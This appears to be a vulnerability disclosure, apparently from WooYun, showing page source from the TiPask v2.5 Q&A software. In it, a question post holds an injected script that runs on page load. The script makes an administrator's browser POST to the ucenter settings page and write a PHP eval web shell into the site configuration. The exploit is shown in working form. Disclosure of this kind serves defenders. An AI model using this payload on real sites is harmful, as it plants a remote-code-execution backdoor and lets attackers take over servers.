 TiPask
问答首页 问答动态 问题库
全部分类 > 默认分类
待解决 XXXXXXXXXXXXXXXXX
ceasion | 浏览2次
JIUxxxxxxxxxxxxxxxba
回答该问题即可获得 2 经验值，问题被采纳即可
我来回答
文件(F) 编辑(E) 格式(O)
155 <div class="timeright"><span><a href="http://www.xxoo.com/Tipask_v2.5_UTF8_20140606/tipask/?favorite/add/4.html"
class="span-line">|</span>40秒前</div>
156 </div>
157 <div class="clr"></div>
158 <div class="description"><p>JIUxxxxxxxxxxxxxxxba<br/></p><script type="text/javascript" language="javascript">
159 window.onload = function(){
160 var xmlhttp;
161 xmlhttp=new XMLHttpRequest();
162 xmlhttp.open("POST","http://www.xxoo.com/Tipask_v2.5_UTF8_20140606/tipask/index.php?admin_setting/ucenter.html",true);
163 xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
164 xmlhttp.send("ucenter_open=1&ucenter_config=?><?php @eval($_POST['pass']);?>&submit=%E6%8F%90+%E4%BA%A4");
165 }
166 </script></div>
167 <div class="clr"></div>
168 <div class="mainbox mt10">
169 <ul>
170
171 </ul>
172 </div>
173 <div class="score_tip">回答该问题即可获得 <b>2</b> 经验值，问题被采纳即可获得 <b>2</b> 经验值! </div>
174 <!--广告位1-->
175 </div>
176 <div class="share-content"></div>
177 <!--广告位2-->
178 <div id="replyArea" class="your-answer-mod clearfix">
www.wooyun.org